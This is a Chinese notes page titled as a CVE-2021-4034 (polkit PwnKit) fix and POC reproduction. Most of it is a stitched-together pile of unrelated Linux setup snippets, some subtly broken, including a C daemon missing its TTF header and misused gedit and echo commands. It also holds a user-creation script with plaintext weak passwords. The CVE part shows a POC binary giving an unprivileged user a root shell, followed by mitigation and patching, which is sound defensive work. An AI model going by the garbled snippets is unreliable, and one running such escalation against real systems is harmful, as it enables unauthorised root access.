Linux polkit本地权限提升漏洞(CVE-2021-4034)修复案例与POC复现方法
工具下载地址:
https://mirrors.huaweicloud.com/java/jdk/8u151-b12/
4月16麒麟server版本安装WPS
https://wps-linux-personal.wpscdn.cn/wps/download/ep/Linux2019/11719/wps-office-11.1.0.11719-1.x86_64.rpm?t=1713262545&k=982a8181c1879f75bd3f63f94348b89e

1.导入密钥
sudo rpm --import https://www.wps.cn/keys/linux-key.gpg

2.添加源
sudo tee /etc/yum.repos.d/wps-office.repo <<EOF
[wps-office]
name=WPS Office
baseurl=http://linux.wps.com/yum/office/$(uname -i)
enabled=1
gpgkey=https://www.wps.cn/keys/linux-key.gpg
gpgcheck=1
EOF


3.更新源
sudo yum update

4.在线安装
sudo yum install wps-office
Ubuntu 20
# 默认注释了源码镜像以提高 apt update 速度,如有需要可自行取消注释
deb https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ focal main restricted universe multiverse
# deb-src https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ focal main restricted universe multiverse
deb https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ focal-updates main restricted universe multiverse
# deb-src https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ focal-updates main restricted universe multiverse
deb https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ focal-backports main restricted universe multiverse
# deb-src https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ focal-backports main restricted universe multiverse

deb http://security.ubuntu.com/ubuntu/ focal-security main restricted universe multiverse
# deb-src http://security.ubuntu.com/ubuntu/ focal-security main restricted universe multiverse

# 预发布软件源,不建议启用
# deb https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ focal-proposed main restricted universe multiverse
# # deb-src https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ focal-proposed main restricted universe multiverse
export MPI_BIN=/usr/bin
export MPI_INCLUDE=/usr/include/mpi
export MPI_LIB=/usr/lib/x86_64-linux-gnu/openmpi/lib


echo 'export MPI_BIN=/usr/bin' >> ~/.bashrc
echo 'export MPI_INCLUDE=/usr/include/mpi' >> ~/.bashrc
echo 'export MPI_LIB=/usr/lib/x86_64-linux-gnu/openmpi/lib' >> ~/.bashrc


source ~/.bashrc
# 默认注释了源码镜像以提高 apt update 速度,如有需要可自行取消注释
deb https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ xenial main restricted universe multiverse
# deb-src https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ xenial main restricted universe multiverse
deb https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ xenial-updates main restricted universe multiverse
# deb-src https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ xenial-updates main restricted universe multiverse
deb https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ xenial-backports main restricted universe multiverse
# deb-src https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ xenial-backports main restricted universe multiverse

deb http://security.ubuntu.com/ubuntu/ xenial-security main restricted universe multiverse
# deb-src http://security.ubuntu.com/ubuntu/ xenial-security main restricted universe multiverse

# 预发布软件源,不建议启用
# deb https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ xenial-proposed main restricted universe multiverse
# # deb-src https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ xenial-proposed main restricted universe multiverse
export JAVA_HOME=/usr/local/jdk1.8.0_162
export JRE_HOME=${JAVA_HOME}/jre
export CLASSPATH=.:${JAVA_HOME}/lib:${JRE_HOME}/lib
export PATH=${JAVA_HOME}/bin:$PATH
sudo apt update
sudo apt install -y build-essential zlib1g-dev libncurses5 libncurses5-dev libgdbm-dev libnss3-dev libssl-dev libsqlite3-dev libreadline-dev libffi-dev

./configure --enable-optimizations

make -j $(nproc)
sudo make altinstall

python3.12 --version

sudo update-alternatives --install /usr/bin/python3 python3 /usr/local/bin/python3.12 1
sudo update-alternatives --config python3
deb https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ xenial main restricted universe multiverse
# deb-src https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ xenial main restricted universe multiverse
deb https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ xenial-updates main restricted universe multiverse
# deb-src https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ xenial-updates main restricted universe multiverse
deb https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ xenial-backports main restricted universe multiverse
# deb-src https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ xenial-backports main restricted universe multiverse

deb http://security.ubuntu.com/ubuntu/ xenial-security main restricted universe multiverse
# deb-src http://security.ubuntu.com/ubuntu/ xenial-security main restricted universe multiverse

# 预发布软件源,不建议启用
# deb https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ xenial-proposed main restricted universe multiverse
# # deb-src https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ xenial-proposed main restricted universe multiverse
deb http://mirrors.aliyun.com/ubuntu/ xenial main restricted universe multiverse
deb http://mirrors.aliyun.com/ubuntu/ xenial-security main restricted universe multiverse
deb http://mirrors.aliyun.com/ubuntu/ xenial-updates main restricted universe multiverse
deb http://mirrors.aliyun.com/ubuntu/ xenial-backports main restricted universe multiverse
##测试版源
deb http://mirrors.aliyun.com/ubuntu/ xenial-proposed main restricted universe multiverse
# 源码
deb-src http://mirrors.aliyun.com/ubuntu/ xenial main restricted universe multiverse
deb-src http://mirrors.aliyun.com/ubuntu/ xenial-security main restricted universe multiverse
deb-src http://mirrors.aliyun.com/ubuntu/ xenial-updates main restricted universe multiverse
deb-src http://mirrors.aliyun.com/ubuntu/ xenial-backports main restricted universe multiverse
##测试版源
deb-src http://mirrors.aliyun.com/ubuntu/ xenial-proposed main restricted universe multiverse
https://cn.download.nvidia.com/XFree86/Linux-x86_64/550.54.14/NVIDIA-Linux-x86_64-550.54.14.run

administrator@09:/tmp$ sudo lspci | grep -i nvid

 hwinfo --gfxcard |grep "Vendor"


  lspci | egrep -i "vga|display|3d"


  lshw -c video


  https://admin.pci-ids.ucw.cz//mods/PC/10de?action=help?help=pci


sudo lsmod | grep nouveau


sudo  gedit  /etc/modprobe.d/blacklist-nouveau.conf
在文件最后结尾添加项目内容
blacklist nouveau
blacklist lbm-nouveau
options nouveau modeset=0
alias nouveau off
alias lbm-nouveau off


sudo update-initramfs -u


完成后会显示"update-initramfs: Generating /boot/initrd.img-5.15.0-83-generic"


sudo reboot


lsmod | grep nouveau
如果禁用了nouveau,一般执行这个命令后 ,没有任何显示。


sudo apt-get install linux-headers-$(uname -r)


sudo apt-get update
sudo apt-get install build-essential
sudo apt-get install libprotobuf-dev libleveldb-dev libsnappy-dev libopencv-dev libhdf5-serial-dev protobuf-compiler
sudo apt-get install --no-install-recommends libboost-all-dev
sudo apt-get install libopenblas-dev liblapack-dev libatlas-base-dev
sudo apt-get install libgflags-dev libgoogle-glog-dev liblmdb-dev
sudo apt-get install pkg-config


https://www.nvidia.cn/Download/index.aspx?lang=cn

https://cn.download.nvidia.com/XFree86/Linux-x86_64/535.129.03/NVIDIA-Linux-x86_64-535.129.03.run


sudo chmod  a+x NVIDIA-Linux-x86_64-535.129.03.run

sudo ./NVIDIA-Linux-x86_64-535.129.03.run -no-x-check -no-nouveau-check -no-opengl-files
https://mirrors.huaweicloud.com/java/jdk/8u151-b12/jdk-8u151-linux-x64.tar.gz
https://mirrors.huaweicloud.com/java/jdk/8u181-b13/jdk-8u181-linux-x64.tar.gz


export JAVA_HOME=/usr/local/jdk/jdk1.8.0_151
export JRE_HOME=$JAVA_HOME/jre
export CLASS_PATH=.:$JAVA_HOME/lib/dt.jar:$JAVA_HOME/lib/tools.jar
export PATH=$PATH:$JAVA_HOME/bin:$JRE_HOME/bin
http://135.0.2.91/fysurvey/answer/answerRecord/answerPaper.action?id=9d61c7e57e3c48b2bed04f2e1fa44a62
#!/bin/bash

groupadd -g 998 CDJ
groupadd -g 1004 cy
groupadd -g 1010 gzh
groupadd -g 999 LLJ
groupadd -g 1006 lwg
groupadd -g 1005 lyc
groupadd -g 1008 pmt
groupadd -g 1009 qxy
groupadd -g 1007 tb
groupadd -g 1001 tommy
groupadd -g 1003 zty


useradd -d /home/CDJ -m -s /bin/bash -u 998 -g 998 CDJ
useradd -d /home/cy -m -s /bin/bash -u 1004 -g 1004 cy
useradd -d /home/gzh -m -s /bin/bash -u 1010 -g 1010 gzh
useradd -d /home/lwg -m -s /bin/bash -u 1006 -g 1006 lwg
useradd -d /home/LLJ -m -s /bin/bash -u 999 -g 999 LLJ
useradd -d /home/lyc -m -s /bin/bash -u 1005 -g 1005 lyc
useradd -d /home/pmt -m -s /bin/bash -u 1008 -g 1008 pmt
useradd -d /home/qxy -m -s /bin/bash -u 1009 -g 1009 qxy
useradd -d /home/tb -m -s /bin/bash -u 1007 -g 1007 tb
useradd -d /home/tommy -m -s /bin/bash -u 1001 -g 1001 tommy
useradd -d /home/zty -m -s /bin/bash -u 1003 -g 1003 zty


echo "CDJ2019"|passwd --stdin CDJ
echo "cy2020"|passwd --stdin cy
echo "gzh2022"|passwd --stdin gzh
echo "LLJ2019"|passwd --stdin LLJ
echo "lwg2020"|passwd --stdin lwg
echo "lyc2020"|passwd --stdin lyc
echo "pmt2021"|passwd --stdin pmt
echo "qxy2022"|passwd --stdin qxy
echo "tb2021"|passwd --stdin tb
echo "tommy"|passwd --stdin tommy
echo "ZTY2020"|passwd --stdin zty
# 新增更新源
sudo echo "deb https://download.docker.com/linux/ubuntu zesty edge" > /etc/apt/sources.list
# step 1: 安装必要的一些系统工具
sudo apt-get update
sudo apt-get -y install apt-transport-https ca-certificates curl software-properties-common
# step 2: 安装GPG证书
curl -fsSL https://mirrors.aliyun.com/docker-ce/linux/ubuntu/gpg | sudo apt-key add -
# Step 3: 写入软件源信息
sudo add-apt-repository "deb [arch=amd64] https://mirrors.aliyun.com/docker-ce/linux/ubuntu $(lsb_release -cs) stable"
# Step 4: 更新并安装Docker-CE
sudo apt-get -y update
sudo apt-get -y install docker-ce
1.解压缩并进入目录
tar -jxvf jsoncpp.tar.bz2
cd jsoncpp

2.创建编译目录并进入,防止弄脏源码
mkdir -p ./build/debug
cd build/debug

3.编译安装
cmake -DCMAKE_BUILD_TYPE=debug -DBUILD_STATIC_LIBS=ON -DBUILD_SHARED_LIBS=OFF -DCMAKE_INSTALL_INCLUDEDIR=include/jsoncpp -DARCHIVE_INSTALL_DIR=. -G "Unix Makefiles" ../..
sudo make && make install
yum安装

rpm -qa|grep -E 'qemu|libvirt|virt'

yum -y install qemu-kvm libvirt libvirt-python libguestfs-tools virt-install virt-manager
yum install qemu-kvm qemu-img  virt-manager libvirt libvirt-python virt-manager  libvirt-client virt-install virt-viewer -y
最新版本
yum install qemu-kvm qemu-img  virt-manager libvirt libvirt-python libguestfs-tools libvirt-client virt-install virt-viewer -y
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <time.h>
#include <SDL/SDL.h>

#define INTERVAL 60 // 检查邮箱的时间间隔
#define LOG_INTERVAL 10 // 写入日志的时间间隔
#define REST_INTERVAL 900 // 休息提醒的时间间隔

void check_mail();
void write_log();
void show_rest_notification();

int main() {
    pid_t pid;

    // 创建子进程
    pid = fork();

    if (pid < 0) {
        perror("fork error");
        exit(1);
    }

    if (pid > 0) {
        exit(0); // 父进程退出,使程序后台运行
    }

    umask(0);

    // 创建新的会话
    if (setsid() < 0) {
        perror("setsid error");
        exit(1);
    }

    // 关闭标准输入、输出、错误输出
    close(STDIN_FILENO);
    close(STDOUT_FILENO);
    close(STDERR_FILENO);

    // 守护进程主循环
    while (1) {
        check_mail();
        write_log();
        show_rest_notification();
        sleep(INTERVAL);
    }

    return 0;
}

void check_mail() {
    char cmd[256];
    sprintf(cmd, "mail -H /var/spool/mail/%s | wc -l", getlogin());
    FILE *fp = popen(cmd, "r");
    int count;
    fscanf(fp, "%d", &count);
    pclose(fp);

    if (count > 0) {
        printf("New mail arrived!\n");
        // 播放提示音或在屏幕上显示有新邮件到达
    }
}

void write_log() {
    time_t now = time(NULL);
    struct tm *timeinfo = localtime(&now);
    char timestamp[20];
    strftime(timestamp, sizeof(timestamp), "%Y-%m-%d %H:%M:%S", timeinfo);

    char log[256];
    sprintf(log, "/tmp/20211436.log");

    int fd = open(log, O_WRONLY | O_APPEND | O_CREAT, 0644);
    if (fd != -1) {
        dprintf(fd, "20211436监控的系统状态:%s\n", timestamp);
        // 获取系统状态信息
        // 写入系统状态信息到日志文件
        close(fd);
    }
}

void show_rest_notification() {
    time_t now = time(NULL);
    struct tm *timeinfo = localtime(&now);

    if (timeinfo->tm_min % 15 == 0) {
        SDL_Init(SDL_INIT_VIDEO);
        SDL_Surface *screen;
        SDL_Color color_red = {255, 0, 0};
        screen = SDL_SetVideoMode(640, 480, 32, SDL_HWSURFACE);
        SDL_WM_SetCaption("Rest Reminder", NULL);

        SDL_Surface *text_surface;
        SDL_Rect text_position;

        SDL_FillRect(screen, NULL, SDL_MapRGB(screen->format, 255, 255, 255));

        TTF_Init();
        TTF_Font *font = TTF_OpenFont("/usr/share/fonts/truetype/dejavu/DejaVuSans-Bold.ttf", 32);
        SDL_Color text_color = color_red;

        text_surface = TTF_RenderText_Solid(font, "Take a rest!", text_color);
        text_position.x = (screen->w - text_surface->w) / 2;
        text_position.y = (screen->h - text_surface->h) / 2;

        SDL_BlitSurface(text_surface, NULL, screen, &text_position);
        SDL_UpdateRect(screen, 0, 0, 0, 0);

        SDL_FreeSurface(text_surface);
        SDL_Delay(5000); // 窗口显示5秒后关闭
        SDL_Quit();
    }
}
华侨林丹

deb http://th.archive.ubuntu.com/ubuntu jammy main
https://cpv2.mairuan.com/crossoverchina.com/trial/Linux/crossover-22.1.bin

sudo apt-get install python3-docutils libsystemd-dev
sudo apt-get install build-essential cmake gcc libudev-dev libnl-3-dev libnl-route-3-dev ninja-build pkg-config valgrind python3-dev cython3 python3-docutils pandoc

https://www.intel.com/content/www/us/en/download/14611/15817/intel-network-adapter-driver-for-pcie-intel-gigabit-ethernet-network-connections-under-linux-final-release.html


sudo add-apt-repository "deb http://ppa.launchpad.net/nemh/systemback/ubuntu xenial main"
sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys 382003C2C8B7B4AB813E915B14E4942973C62A1B

sudo apt update
sudo apt install systemback


mkdir sblive
tar -xf /home/systemback_live_2016-04-27.sblive -C sblive


mv sblive/syslinux/syslinux.cfg sblive/syslinux/isolinux.cfg
mv sblive/syslinux sblive/isolinux


sudo gedit https://nchc.dl.sourceforge.net/project/cdrtools/alpha/cdrtools-3.02a07.tar.gz
tar -xzvf cdrtools-3.02a07.tar.gz
cd cdrtools-3.02
make
sudo make install

/opt/schily/bin/mkisofs -iso-level 3 -r -V sblive -cache-inodes -J -l -b isolinux/isolinux.bin -no-emul-boot -boot-load-size 4 -boot-info-table -c isolinux/boot.cat -o sblive.iso sblive


# 预发布软件源,不建议启用
# deb https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ bionic-proposed main restricted universe multiverse
# # deb-src https://mirrors.tuna.tsinghua.edu.cn/ubuntu/ bionic-proposed main restricted universe multiverse

deb http://us.archive.ubuntu.com/ubuntu/ bionic main restricted universe multiverse
deb-src http://us.archive.ubuntu.com/ubuntu/ bionic main restricted universe multiverse
deb http://versaweb.net/repositories/versa/ bionic main
deb-src http://versaweb.net/repositories/versa/ bionic main
sudo dpkg --add-architecture i386

sudo mkdir -pm755 /etc/apt/keyrings
sudo wget -O /etc/apt/keyrings/winehq-archive.key https://dl.winehq.org/wine-builds/winehq.key

sudo wget -NP /etc/apt/sources.list.d/ https://dl.winehq.org/wine-builds/ubuntu/dists/jammy/winehq-jammy.sources
# 用国内源替换,可参考此链接 (https://blog.csdn.net/sinat_36008080/article/details/128861130)
sudo cp /etc/apt/sources.list.d/winehq-jammy.sources /etc/apt/sources.list.d/winehq-jammy.sources.bak

# 编辑 /etc/apt/sources.list.d/winehq-jammy.sources 为清华源,如以下内容
Types: deb
URIs: https://mirrors.tuna.tsinghua.edu.cn/wine-builds/ubuntu
Suites: jammy
Components: main
Architectures: amd64 i386
Signed-By: /etc/apt/keyrings/winehq-archive.key

sudo apt update
sudo apt install --install-recommends winehq-stable


 sudo dpkg --add-architecture i386
sudo mkdir -pm755 /etc/apt/keyrings
sudo wget -O /etc/apt/keyrings/winehq-archive.key https://dl.winehq.org/wine-builds/winehq.key


sudo wget -NP /etc/apt/sources.list.d/ https://dl.winehq.org/wine-builds/ubuntu/dists/jammy/winehq-jammy.sources


sudo wget -NP /etc/apt/sources.list.d/ https://dl.winehq.org/wine-builds/ubuntu/dists/kinetic/winehq-kinetic.sources


第 4 步:安装 Wine
完成后,您就可以执行主要任务了:在 Ubuntu 上安装 Wine:


sudo apt update && sudo apt install --install-recommends winehq-stable

当您运行此命令(并输入用户密码以验证安装)时,您将看到一长串 apt 将下载、安装和升级的软件包。在某些情况下,您可能还会注意到某些程序包将被删除。。


sudo apt update
sudo apt install winehq-stable
wget -nc https://dl.winehq.org/wine-builds/winehq.key
sudo apt-key add winehq.key
sudo add-apt-repository 'deb https://dl.winehq.org/wine-builds/ubuntu/ jammy main'
sudo apt update
sudo apt install --install-recommends winehq-stable
漏洞描述
近日,国外安全团队发布安全公告称,在 polkit 的 pkexec 程序中发现了一个本地权限提升漏洞。pkexec 应用程序是一个 setuid 工具,旨在允许非特权用户根据预定义的策略以特权用户身份运行命令。由于当前版本的 pkexec 无法正确处理调用参数计数,并最终会尝试将环境变量作为命令执行。攻击者可以通过控制环境变量,从而诱导 pkexec 执行任意代码。利用成功后,可导致非特权用户获得管理员权限。CVE-2021-4034
polkit 的 pkexec 存在本地权限提升漏洞,已获得普通权限的攻击者可通过此漏洞获取root权限。
目前漏洞POC已被泄露,攻击者利用该漏洞可导致恶意用户权限提升等危害
该漏洞CVSS评分:7.8
危害等级:高危
【受影响版本】
由于为系统预装工具,目前主流Linux版本均受影响

【官方通告】
CentOS系列:
CentOS 6:polkit-0.96-11.el6_10.2
CentOS 7:polkit-0.112-26.el7_9.1
CentOS 8.0:polkit-0.115-13.el8_5.1
CentOS 8.2:polkit-0.115-11.el8_2.2
CentOS 8.4:polkit-0.115-11.el8_4.2
Ubuntu系列:
Ubuntu 20.04 LTS:policykit-1 - 0.105-26ubuntu1.2
Ubuntu 18.04 LTS:policykit-1 - 0.105-20ubuntu0.18.04.6
Ubuntu 16.04 ESM:policykit-1 - 0.105-14.1ubuntu0.5+esm1
Ubuntu 14.04 ESM:policykit-1 - 0.105-4ubuntu3.14.04.6+esm1
【修复建议】
目前各Linux发行版官方均已给出安全补丁,建议用户尽快升级至安全版本,或参照官方说明措施进行缓解,CentOS、Ubuntu及Debian用户可参考以下链接:
https://ubuntu.com/security/CVE-2021-4034
https://access.redhat.com/security/cve/CVE-2021-4034
https://security-tracker.debian.org/tracker/CVE-2021-4034
截止到目前2022/01/27, CentOS目前已提供安全更新包
下载地址:http://mirror.centos.org/centos/7/updates/x86_64/Packages/
版本漏洞验证
通过以下命令可查看Polkit是否为安全版本
[root@node01 ~]# rpm -qa polkit
polkit-0.112-26.el7_9.1.x86_64
漏洞复现POC--修复前
[root@node02 ~]# cat /etc/redhat-release
CentOS Linux release 7.6.1810 (Core)
[root@node02 ~]# uname  -a
Linux node02 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
[root@node02 ~]# rpm -aq | grep polkit
polkit-pkla-compat-0.1-4.el7.x86_64
polkit-0.112-18.el7.x86_64
[root@node02 ~]# useradd liangliang
[root@node02 ~]# passwd liangliang
Changing password for user liangliang.
New password:
Retype new password:
passwd: all authentication tokens updated successfully.
[root@node02 ~]# ls
10000.sh  1000.sh  anaconda-ks.cfg  cve-2021-4034-poc
[root@node02 ~]# cp cve-2021-4034-poc  /home/liangliang/
[root@node02 ~]# chmod 755 /home/liangliang/cve-2021-4034-poc
[root@node02 ~]# su - liangliang
[liangliang@node02 ~]$ ./cve-2021-4034-poc
sh-4.2#
sh-4.2#
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root),2334(liangliang)
sh-4.2# cat /etc/passwd

说明:普通用户可以使用POC程序可以直接提权到root,漏洞风险非常高。

漏洞临时修复方案pkexec权限调整
漏洞临时缓解措施,调整pkexec权限,临时缓解措施修复前和修复后s位
[root@node02 ~]# stat  /usr/bin/pkexec             #####为修改之前信息
  File: ‘/usr/bin/pkexec’
  Size: 23656           Blocks: 48         IO Block: 4096   regular file
Device: 802h/2050d      Inode: 201351697   Links: 1
Access: (4755/-rwsr-xr-x)  Uid: (    0/    root)   Gid: (    0/    root)
Access: 2022-01-27 17:20:13.235841977 +0800
Modify: 2018-10-31 06:26:01.000000000 +0800
Change: 2022-01-27 17:20:03.518723115 +0800
 Birth: -

 [root@node02 ~]# ll /usr/bin/pkexec
-rwsr-xr-x. 1 root root 23656 Oct 31  2018 /usr/bin/pkexec

[liangliang@node02 ~]$ ll /usr/bin/pkexec
-rwxr-xr-x. 1 root root 23656 Oct 31  2018 /usr/bin/pkexec
[liangliang@node02 ~]$ exit
logout


[root@node02 ~]# stat  /usr/bin/pkexec   #####为修改之后信息
  File: ‘/usr/bin/pkexec’
  Size: 23656           Blocks: 48         IO Block: 4096   regular file
Device: 802h/2050d      Inode: 201351697   Links: 1
Access: (0755/-rwxr-xr-x)  Uid: (    0/    root)   Gid: (    0/    root)  ###s权限去掉
Access: 2022-01-27 17:22:13.235841977 +0800
Modify: 2018-10-31 06:26:01.000000000 +0800
Change: 2022-01-27 17:22:03.518723115 +0800
 Birth: -
漏洞彻底修复方法之在线升级
修复建议:CentOS用户官方源更新采用如下命令升级到安全版本或更高版本:
yum clean all && yum makecache
yum update polkit -y

[root@node01 ~]# yum update polkit -y
Loaded plugins: fastestmirror
Loading mirror speeds from cached hostfile
Resolving Dependencies
--> Running transaction check
---> Package polkit.x86_64 0:0.112-18.el7 will be updated
---> Package polkit.x86_64 0:0.112-26.el7_9.1 will be an update
--> Finished Dependency Resolution

Dependencies Resolved

===================================================================================================
 Package             Arch                Version                        Repository            Size
===================================================================================================
Updating:
 polkit              x86_64              0.112-26.el7_9.1               updates              170 k

Transaction Summary
===================================================================================================
Upgrade  1 Package

Total download size: 170 k
Downloading packages:
Delta RPMs disabled because /usr/bin/applydeltarpm not installed.
polkit-0.112-26.el7_9.1.x86_64.rpm                                          | 170 kB  00:00:00
Running transaction check
Running transaction test
Transaction test succeeded
Running transaction
  Updating   : polkit-0.112-26.el7_9.1.x86_64                                                  1/2
  Cleanup    : polkit-0.112-18.el7.x86_64                                                      2/2
  Verifying  : polkit-0.112-26.el7_9.1.x86_64                                                  1/2
  Verifying  : polkit-0.112-18.el7.x86_64                                                      2/2

Updated:
  polkit.x86_64 0:0.112-26.el7_9.1

Complete!
[root@node01 ~]#


[root@node01 ~]# rpm -aq | grep polkit
polkit-pkla-compat-0.1-4.el7.x86_64
polkit-0.112-26.el7_9.1.x86_64
[root@node01 ~]#

验证结果
[lianglab@node01 tmp]$ ./cve-2021-4034-poc
touch: cannot touch ‘GCONV_PATH=./pwnkit’: Permission denied
chmod: changing permissions of ‘GCONV_PATH=./pwnkit’: Operation not permitted
sh: pwnkit/gconv-modules: Permission denied
Segmentation fault (core dumped)
[lianglab@node01 tmp]$


漏洞彻底修复方法之离线升级
wget http://mirror.centos.org/centos/7/updates/x86_64/Packages/polkit-0.112-26.el7_9.1.x86_64.rpm
rpm -Uvh polkit-0.112-26.el7_9.1.x86_64.rpm
rpm -aq | grep polkit   #查看Polkit是否为安全版本
./cve-2021-4034-poc     #验证漏洞poc

[root@node03 src]# ls
cve-2021-4034-poc  polkit-0.112-26.el7_9.1.x86_64.rpm  sysinit.sh
[root@node03 src]# rpm -aq | grep polkit
polkit-pkla-compat-0.1-4.el7.x86_64
polkit-0.112-18.el7.x86_64
[root@node03 src]# rpm -Uvh  polkit-0.112-26.el7_9.1.x86_64.rpm
Preparing...                          ################################# [100%]
Updating / installing...
   1:polkit-0.112-26.el7_9.1          ################################# [ 50%]
Cleaning up / removing...
   2:polkit-0.112-18.el7              ################################# [100%]
